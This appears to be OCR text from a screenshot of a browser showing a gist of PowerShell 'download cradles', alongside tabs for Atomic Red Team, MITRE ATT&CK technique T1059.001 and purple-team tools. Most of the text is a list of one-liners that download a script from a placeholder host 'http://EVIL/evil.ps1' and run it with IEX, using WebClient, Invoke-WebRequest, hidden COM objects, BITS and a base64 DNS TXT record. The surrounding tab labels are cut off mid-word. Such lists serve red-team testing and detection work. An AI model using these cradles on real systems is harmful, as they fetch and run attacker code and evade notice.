 atomic-red-team/T10
Command and Scripti
Josh Stroschein on Tw
https://gist.githubuse
https://gist.githubuse
Update for name: Ab
Installing Invoke Atom
gist.githubusercontent.com/HarmJ0y/bb48307ffa663256e239/raw/f1e0d1877d1b9dd6b3fc8bae18ff6cec6ea6eaa8/DownloadCradles.ps1
Mitre ATT&CK
ART
Prelude Operator
VECTR
CALDERA
PurpleSharp
T1059.001
Twitter
Gist
Download Cradles
PR
# normal download cradle
IEX (New-Object Net.Webclient).downloadstring("http://EVIL/evil.ps1")
# PowerShell 3.0+
IEX (iwr 'http://EVIL/evil.ps1')
# hidden IE com object
$ie=New-Object -comobject InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://EVIL/evil.ps1');start-sleep -s
5;$r=$ie.Document.body.innerHTML;$ie.quit();IEX $r
# Msxml2.XMLHTTP COM object
$h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://EVIL/evil.ps1',$false);$h.send();iex $h.responseText
# WinHttp COM object (not proxy aware!)
$h=new-object -com WinHttp.WinHttpRequest.5.1;$h.open('GET','http://EVIL/evil.ps1',$false);$h.send();iex $h.responseText
# using bitstransfer- touches disk!
Import-Module bitstransfer;Start-BitsTransfer 'http://EVIL/evil.ps1' $env:temp\t;$r=gc $env:temp\t;rm $env:temp\t; iex $r
# DNS TXT approach from PowerBreach (https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerBreach/PowerBreach.ps1)
#   code to execute needs to be a base64 encoded string stored in a TXT record
IEX ([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(((nslookup -querytype=txt "SERVER" | Select -Pattern '"*"')
-split '"'[0]))))
# from @subtee - https://gist.github.com/subTee/47f16d60efc9f7cfefd62fb7a712ec8d
<#
<?xml version="1.0"?>
<command>
<a>
<execute>Get-Process</execute>
</a>
Type here to search